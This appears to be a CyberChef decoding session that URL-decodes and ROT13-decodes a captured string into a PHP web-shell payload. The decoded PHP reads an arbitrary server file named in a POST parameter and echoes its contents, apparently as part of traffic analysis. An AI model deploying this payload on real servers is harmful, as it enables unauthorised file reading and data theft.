 Recipe
URL Decode
ROT13
Rotate lower case chars
Rotate upper case chars
Rotate numbers
Amount
13
Input
length: 617
lines: 1
%40vav_frg(%22qvfcynl_reebef%22%2C%20%220%22)%3B%40frg_gvzr_yvzvg(0)%3Bshapgvba
%20nfrap(%24bhg)%7Berghea%20fge_ebg13(%24bhg)%3B%7D%3Bshapgvba%20nfbhgchg()%7B%
24bhgchg%3Dbo_trg_pbagragf()%3Bbo_raq_pyrna()%3Brpub%20%22154%22.%22q493%22%3Br
pub%20%40nfrap(%24bhgchg)%3Brpub%20%2292s21%22.%22noss3%22%3B%7Dbo_fgneg()%3Bge
l%7B%24S%3Donfr64_qrpbqr(fhofge(%24_CBFG%5B%22hss298r623s168%22%5D%2C2))%3B%24C
%3D%40sbcra(%24S%2C%22e%22)%3Brpub(%40sernq(%24C%2Csvyrfvmr(%24S)%3Fsvyrfvmr(%2
4S)%3A4096))%3B%40spybfr(%24C)%3B%3B%7Dpngpu(Rkprcgvba%20%24r)%7Brpub%20%22REEB
E%3A%2F%2F%22.%24r-%3EtrgZrffntr()%3B%7D%3Bnfbhgchg()%3Bqvr()%3B
Output
start: 0 time: 1ms
end: 439 length: 439
length: 439 lines: 1
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return
str_rot13($out);};function asoutput()
{$output=ob_get_contents();ob_end_clean();echo "154"."d493";echo
@asenc($output);echo
"92f21"."abff3";}ob_start();try{$F=base64_decode(substr($_POST["uff298e623f168"
],2));$P=@fopen($F,"r");echo(@fread($P,filesize($F)?
filesize($F):4096));@fclose($P);;}catch(Exception $e){echo "ERROR://".$e-
>getMessage();};asoutput();die();